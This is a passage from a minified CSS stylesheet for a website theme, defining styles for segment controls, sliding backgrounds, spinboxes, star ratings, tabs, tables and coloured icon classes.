#00bcd4;text-decoration:none;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;user-select:none;transition-duration:1s;-webkit-tap-highlight-color:transparent}.segment-controls .segment-controls-input{position:absolute;left:-10000px;opacity:0}.segment-controls .segment-controls-input[type=checkbox]~label{transition-duration:0;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .item,.segment-controls .segment-controls-input[type=checkbox]~label:before{opacity:0}.segment-controls .segment-controls-input:disabled:first-child~label:first-of-type,.segment-controls .segment-controls-input:disabled:nth-child(2)~label:nth-of-type(2),.segment-controls .segment-controls-input:disabled:nth-child(3)~label:nth-of-type(3),.segment-controls .segment-controls-input:disabled:nth-child(4)~label:nth-of-type(4),.segment-controls .segment-controls-input:disabled:nth-child(5)~label:nth-of-type(5),.segment-controls .segment-controls-input:disabled:nth-child(6)~label:nth-of-type(6){opacity:.3;cursor:not-allowed}.carousel-fade .carousel-inner .active,.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right,.cbp-popup-lightbox .cbp-popup-close:hover,.cbp-popup-lightbox .cbp-popup-next:hover,.cbp-popup-lightbox .cbp-popup-prev:hover,.footer-v7 .back-to-top-theme.back-to-top-fade-out,.footer-v7 .back-to-top-theme.back-to-top-is-visible,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:before,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover{opacity:1}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:50%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:33.33333%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:25%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:16.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:66.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:40%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:75%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:60%}.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:80%}.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:83.33333%}.segment-controls .segment-controls-label{display:inline-block;float:left;line-height:3;text-decoration:inherit;cursor:pointer;padding:0 25px;margin-bottom:0;transition-duration:inherit}.segment-controls .segment-controls-label:after,.segment-controls .segment-controls-label:before{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.segment-controls .segment-controls-label:before{color:inherit;background:#00bcd4;content:" ";transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label:after{z-index:10;font-style:inherit;font-weight:inherit;color:#fff;content:attr(data-value);padding:inherit;opacity:0;text-decoration:inherit;transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label,.segment-controls .segment-controls-label:after{text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:before,.tab-v8 .nav-tabs>li{width:50%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:before{width:33.33333%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:before{width:25%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:before{width:20%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:before{width:16.66667%}.segment-controls.segment-controls-xs .segment-controls-label{font-size:13px;line-height:2.5;padding:0 15px}.segment-controls.segment-controls-sm .segment-controls-label{font-size:14px;line-height:3;padding:0 20px}.segment-controls.segment-controls-grey{border-color:#9e9e9e}.sliding-bg.sliding-bg-semi-dark:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.9);content:" "}.sliding-bg.sliding-bg-semi-white:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.9);content:" "}.sliding-bg .sliding-bg-img{width:100%;height:500px;background-size:cover;background-position:center center}.sliding-bg .sliding-bg-title{font-size:100px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;letter-spacing:10px;line-height:1;margin-bottom:10px}.sliding-bg .sliding-bg-subtitle{display:block;font-size:36px;font-style:italic;font-weight:300;margin-bottom:10px}.sliding-bg .sliding-bg-left{-webkit-animation-name:sliding-bg-left;-moz-animation-name:sliding-bg-left;animation-name:sliding-bg-left;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}.sliding-bg .sliding-bg-right,.sliding-bg .sliding-bg-top{-webkit-animation-duration:200s;-moz-animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@-moz-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@keyframes sliding-bg-left{100%{background-position:-3840px 0}}.sliding-bg .sliding-bg-right{-webkit-animation-name:sliding-bg-right;-moz-animation-name:sliding-bg-right;animation-name:sliding-bg-right;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-right{100%{background-position:3840px 0}}@-moz-keyframes sliding-bg-right{100%{background-position:3840px 0}}@keyframes sliding-bg-right{100%{background-position:3840px 0}}.sliding-bg .sliding-bg-top{-webkit-animation-name:sliding-bg-top;-moz-animation-name:sliding-bg-top;animation-name:sliding-bg-top;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@-moz-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@keyframes sliding-bg-top{100%{background-position:0 -1000px}}.sliding-bg .sliding-bg-bottom{-webkit-animation-name:sliding-bg-bottom;-moz-animation-name:sliding-bg-bottom;animation-name:sliding-bg-bottom;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@-moz-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@keyframes sliding-bg-bottom{100%{background-position:0 1000px}}.rating-disabled .rating,.spinbox .spinbox-btn.disabled,.spinbox.disabled .spinbox-buttons{cursor:not-allowed}.spinbox .spinbox-input{float:left;font-size:15px;text-align:center;padding-left:12px}.spinbox .spinbox-input::-ms-clear{display:none}.spinbox .spinbox-btn{padding:10px 5px}.spinbox .spinbox-btn:active,.spinbox .spinbox-btn:focus,.spinbox .spinbox-btn:hover{color:inherit;background:0 0;border-color:transparent}.spinbox .spinbox-btn-right{position:absolute;top:1px;right:1px}.spinbox .spinbox-btn-left{position:absolute;top:1px;left:1px}.spinbox .spinbox-btn-icon{font-size:10px}.rating-loading{width:25px;height:25px;font-size:0;color:#fff;background:url("../../assets/img/widgets/loading.gif") top left no-repeat;border:none}.animate-icon .animate-icon-xs,.theme-icons-xs{height:30px;width:30px;font-size:14px}.rating-container .rating{display:inline-block;position:relative;vertical-align:middle;cursor:default;overflow:hidden;white-space:nowrap}.rating-container .star{display:inline-block;text-align:center;margin:0 3px}.rating-container .empty-stars{color:#d9dfee}.rating-container .filled-stars{position:absolute;top:0;left:0;color:#ffc300;white-space:nowrap;overflow:hidden;margin:auto}.rating-animate .filled-stars{transition-duration:.3s;transition-property:width;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text,.rating-xs,.services-v8 .services-v8-like .services-v8-like-icon,.shopify-services .shopify-services-price{font-size:18px}.rating-sm{font-size:30px}.rating-md{font-size:36px}.rating-container .clear-rating{font-size:16px;display:inline-block;color:#a0a0a0;vertical-align:middle;cursor:not-allowed;padding-right:5px}.clear-rating-active{cursor:pointer!important}.animate-theme-icons .animate-theme-icons-red,.clear-rating-active:hover{color:#e55973}.rating-container .caption{color:#999;display:inline-block;vertical-align:middle;font-size:60%;margin:-6px 0 0 5px}.rating-container .caption>.label{font-weight:400;font-family:Roboto,sans-serif}@media print{.rating-container .clear-rating{display:none}}.tab-v1 .nav-tabs{width:100%;display:inline-block;background:#fff;border-bottom:none;box-shadow:1px 2px 7px 0 #eff1f8;margin-bottom:15px}.list-inline,.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child{margin-left:0}.tab-v1 .nav-tabs>li>a{font-size:15px;color:#34343c;border-radius:0;border:none;padding:15px 20px;margin-right:0}.tab-v1 .nav-tabs>li:active>a,.tab-v1 .nav-tabs>li:focus>a,.tab-v1 .nav-tabs>li:hover>a,.tab-v2 .nav-tabs>li:active>a,.tab-v2 .nav-tabs>li:focus>a,.tab-v2 .nav-tabs>li:hover>a,.tab-v3 .nav-tabs>li:active>a,.tab-v3 .nav-tabs>li:focus>a,.tab-v3 .nav-tabs>li:hover>a,.tab-v4 .nav-tabs.nav-tabs-left>li:active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v5 .nav-tabs.nav-tabs-left>li:active>a,.tab-v5 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:active>a,.tab-v6 .nav-tabs.nav-tabs-right>li:focus>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.tab-v7 .nav-tabs>li:active>a,.tab-v7 .nav-tabs>li:focus>a,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:active>a,.tab-v8 .nav-tabs>li:focus>a,.tab-v8 .nav-tabs>li:hover>a{background:inherit}.tab-v1 .nav-tabs>li.active>a,.tab-v1 .nav-tabs>li:hover>a{color:#00bcd4;border:none}.tab-v1 .tab-pane{background:#fff;font-size:15px;color:#606060;box-shadow:1px 2px 7px 0 #eff1f8;padding:20px}.tab-v2 .nav-tabs{display:inline-block;border-bottom:none}.tab-v2 .nav-tabs>li{margin-left:20px}.tab-v2 .nav-tabs>li>a{font-size:15px;color:#9e9e9e;border-radius:0;border:none;border-bottom:1px solid #e5e5e5;padding:8px 20px}.tab-v2 .nav-tabs>li:hover>a{color:#34343c;border-bottom-color:#c9c9c9}.tab-v2 .nav-tabs>li.active>a{color:#34343c;background:0 0;border:none;border-bottom:1px solid #34343c}.tab-v2 .tab-pane,.tab-v8 .tab-pane{font-size:15px;color:#606060;padding:20px 0}.tab-v3 .nav-tabs-wrap{position:absolute;top:0;left:0;display:inline-block;width:100%;background:rgba(255,255,255,.4);text-align:center;padding:10px 0}.tab-v3 .nav-tabs{display:inline-block;border-bottom:none;margin-bottom:-5px}.tab-v3 .nav-tabs>li{margin:0 1px}.tab-v3 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#fff;border:none;border-radius:3px;padding:8px 20px}.tab-v3 .nav-tabs>li.active>a{color:#fff;background:#00bcd4;border:none}.tab-v3 .tab-pane{text-align:left;border:1px solid #ebeef6}.tab-v3 .tab-pane .tab-pane-content{font-size:15px;color:#606060;background:#fff;padding:20px}.tab-v4 .nav-tabs{border-bottom:none;background:#00bcd4;padding:7px 0}.tab-v4 .nav-tabs.nav-tabs-left>li,.tab-v5 .nav-tabs.nav-tabs-left>li,.tab-v6 .nav-tabs.nav-tabs-right>li{margin:0;float:none}.tab-v4 .nav-tabs.nav-tabs-left>li>a{min-width:170px;font-size:16px;color:#fff;border:none;border-radius:0;padding:12px 20px;margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left>li.active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a{color:#fff;background:#0098ab}.tab-v4 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:0}.tab-v5,.tab-v6{overflow:hidden;border:1px solid #f7f8fa}.tab-v5 .nav-tabs.nav-tabs-left>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px}.tab-v5 .nav-tabs.nav-tabs-left>li.active:first-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:first-child>a{border-top-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active:last-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:last-child>a{border-bottom-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active>a{color:#00bcd4;background:#fff;border-top:1px solid #f7f8fa;border-bottom:1px solid #f7f8fa}.tab-v5 .tab-content .tab-pane,.tab-v6 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:20px 25px}.tab-v6 .nav-tabs.nav-tabs-right>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px;margin-right:0}.tab-v7 .nav-tabs>li{margin:0 -1px -2px}.tab-v7 .nav-tabs>li>a{font-size:15px;color:#fff;background:#34343c;border-radius:0;border-color:#f7f8fa;padding:12px 22px}.tab-v7 .nav-tabs>li.active>a{color:#34343c;background:#fff;border-top:2px solid #34343c;border-bottom:none}.tab-v7 .tab-pane{font-size:15px;color:#606060;border:1px solid #f7f8fa;padding:20px}.tab-v8 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-radius:0;border:none;padding:12px 22px}.tab-v8 .nav-tabs>li.active>a{color:#fff;background:#34343c;border:none}.table thead tr th{border-top:none;border-width:1px}.table tbody tr td{border-top:none;vertical-align:middle}.table-advance .table-advance-body .table-advance-body-user-img{float:left;width:24px;height:24px;margin-right:10px}.table-advance .table-advance-body .table-advance-body-user-name{position:relative;top:2px;color:#34343c}.table-advance .table-advance-element .progress{position:relative;top:11px}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-color:#ebeef6}.table-wrap{background:#fff;border:1px solid #f2f4f9}.theme-icons-base,.theme-icons-base-bg,.theme-icons-blue-bg,.theme-icons-blue-grey-bg,.theme-icons-dark-bg,.theme-icons-dark-light-bg,.theme-icons-gold-bg,.theme-icons-grey-bg,.theme-icons-grey-light-bg,.theme-icons-pink-bg,.theme-icons-purple-bg,.theme-icons-red-bg,.theme-icons-teal-bg,.theme-icons-white,.theme-icons-white-bg{display:inline-block;border:0 solid transparent;vertical-align:middle}.table-wrap .table-wrap-header{padding:15px 20px;border-bottom:1px solid #ebeef6}.table-wrap .table-wrap-header .table-wrap-header-title{float:left;font-size:18px;margin:8px 0 0}.table-wrap .table-wrap-header-tools{position:relative;top:2px;text-align:right;margin-bottom:0}.table-wrap .table-wrap-header-tools .table-wrap-header-tools-item,.testimonials-v4 .testimonials-v4-rating-list>li{padding:0}.theme-icons-wrap .theme-icons{text-align:center;margin-bottom:5px}.theme-icons-base{color:#00bcd4;background:0 0;text-align:center}.theme-icons-elegant .theme-icons-element .theme-icons-wrap>a[href]>.theme-icons:hover,.theme-icons-wrap>a[href]>.theme-icons-base-hover:hover,.theme-icons-wrap>a[href]>.theme-icons-grey-light-bg:hover,.theme-icons-wrap>a[href]>.theme-icons-white-bg:hover{color:#fff;background:#00bcd4;border-color:transparent}.theme-icons-white{color:#fff;background:0 0;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-white-hover:hover{color:#34343c;background:#fff;border-color:transparent}.theme-icons-blue,.theme-icons-blue-grey,.theme-icons-dark,.theme-icons-dark-light,.theme-icons-gold,.theme-icons-grey,.theme-icons-pink,.theme-icons-purple,.theme-icons-red,.theme-icons-teal{display:inline-block;color:#3a3a44;background:0 0;border:0 solid transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-dark-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-hover:hover{color:#fff;background:#34343c;border-color:#34343c}.theme-icons-wrap>a[href]>.theme-icons-dark-light-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-light-hover:hover{color:#fff;background:#3a3a44;border-color:#3a3a44}.theme-icons-wrap>a[href]>.theme-icons-blue-hover:hover{color:#fff;background:#536dfe;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-blue-grey-hover:hover{color:#fff;background:#546e7a;border-color:#546e7a}.theme-icons-wrap>a[href]>.theme-icons-grey-hover:hover{color:#fff;background:#9e9e9e;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-teal-hover:hover{color:#fff;background:#009688;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-red-hover:hover{color:#fff;background:#e55973;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-pink-hover:hover{color:#fff;background:#e91e63;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-purple-hover:hover{color:#fff;background:#b260ce;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-gold-hover:hover{color:#fff;background:#c69f73;border-color:transparent}.theme-icons-base-bg{color:#fff;background:#00bcd4;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent}.theme-icons-white-bg{color:#3a3a44;background:#fff;text-align:center}.theme-icons-dark-bg{color:#fff;background:#34343c;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent}.theme-icons-dark-light-bg{color:#fff;background:#3a3a44;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-light-bg:hover{color:#fff;background:#34343c;border-color:transparent}.theme-icons-blue-bg{color:#fff;background:#536dfe;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent}.theme-icons-blue-grey-bg{color:#fff;background:#546e7a;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent}.theme-icons-grey-bg{color:#fff;background:#6a6969;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-grey-bg:hover{color:#fff;background:#f1f1f1;border-color:transparent}.theme-icons-teal-bg{color:#fff;background:#009688;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent}.theme-icons-red-bg{color:#fff;background:#e55973;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-red-bg:hover{color:#fff;background:#e57287;border-color:transparent}.theme-icons-pink-bg{color:#fff;background:#e91e63;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent}.theme-icons-purple-bg{color:#fff;background:#b260ce;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent}.theme-icons-gold-bg{color:#fff;background:#c69f73;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent}.theme-icons-grey-light-bg{color:#606060;background:#f1f1f1;text-align:center}.theme-icons-base-brd,.theme-icons-blue-brd,.theme-icons-blue-grey-brd,.theme-icons-dark-brd,.theme-icons-dark-light-brd,.theme-icons-gold-brd,.theme-icons-grey-brd,.theme-icons-pink-brd,.theme-icons-purple-brd,.theme-icons-red-brd,.theme-icons-teal-brd,.theme-icons-white-brd{display:inline-block;background:0 0}.theme-icons-base-brd{color:#00bcd4;border:1px solid #00bcd4;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-base-brd:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{color:#fff;background:#00bcd4;border-color:#00bcd4}.theme-icons-white-brd{color:#fff;border:1px solid #fff;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-white-brd:hover{color:#3a3a44;background:#fff;border-color:#fff}.animate-theme-icons .animate-theme-icons-white-bg,.theme-icons-wrap .theme-icons-white-brd-hover-base:hover{color:#3a3a44;background:#fff}.theme-icons-dark-brd{color:#34343c;border:1px solid #34343c;text-align:center;vertical-align:middle}.theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44;text-align:center;vertical-align:middle}.theme-icons-blue-brd{color:#536dfe;border:1px solid #536dfe;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-blue-brd:hover{color:#fff;background:#536dfe;border-color:#536dfe}.theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a;text-align:center;vertical-align:middle}.theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-grey-brd:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e}.theme-icons-teal-brd{color:#009688;border:1px solid #009688;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-teal-brd:hover{color:#fff;background:#009688;border-color:#009688}.theme-icons-red-brd{color:#e55973;border:1px solid #e55973;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-red-brd:hover{color:#fff;background:#e55973;border-color:#e55973}.theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-pink-brd:hover{color:#fff;background:#e91e63;border-color:#e91e63}.theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-purple-brd:hover{color:#fff;background:#b260ce;border-color:#b260ce}.theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73;text-align:center;vertical-align:middle}.theme-icons-dr,.theme-icons-fb,.theme-icons-tw,.theme-icons-yt{display:inline-block;color:#fff;border:0 solid 